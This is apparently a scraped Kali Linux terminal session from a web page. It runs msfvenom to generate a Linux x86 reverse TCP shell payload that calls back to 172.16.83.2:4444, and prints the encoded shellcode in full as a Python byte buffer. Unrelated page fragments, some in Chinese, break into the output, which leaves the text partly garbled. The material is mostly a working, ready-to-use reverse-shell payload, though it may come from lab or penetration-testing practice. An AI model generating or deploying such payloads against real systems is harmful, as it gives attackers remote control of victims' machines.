 root@kali:~# msfvenom -p linux/x86/shell_reverse_tcp -b '\x00' lhost=172.16.83.2 lport=4444 -f python
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
PWN
Security Test
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Securit...odules
转换交互式bas
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
MAC
Security Test
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Python
john破解ssh凭
Payload size: 95 bytes
智能群组
Security Test
Final size of python file: 479 bytes
buf =  b""
buf += b"\xbf\x23\x22\x77\xf6\xd9\xe1\xd9\x74\x24\xf4\x5a\x33"
buf += b"\xc9\xb1\x12\x31\x7a\x12\x03\x7a\x12\x83\xc9\xde\x95"
buf += b"\x03\x3c\xc4\xad\x0f\x6d\xb9\x02\xba\x93\xb4\x44\x8a"
buf += b"\xf5\x0b\x06\x78\xa0\x23\x38\xb2\xd2\x0d\x3e\xb5\xba"
buf += b"\x21\xd0\x16\x38\x52\xd3\x98\x2d\xfe\x5a\x79\xfd\x98"
buf += b"\x0c\x2b\xae\xd7\xae\x42\xb1\xd5\x31\x06\x59\x88\x1e"
buf += b"\xd4\xf1\x3c\x4e\x35\x63\xd4\x19\xaa\x31\x75\x93\xcc"
buf += b"\x05\x72\x6e\x8e"
root@kali:~#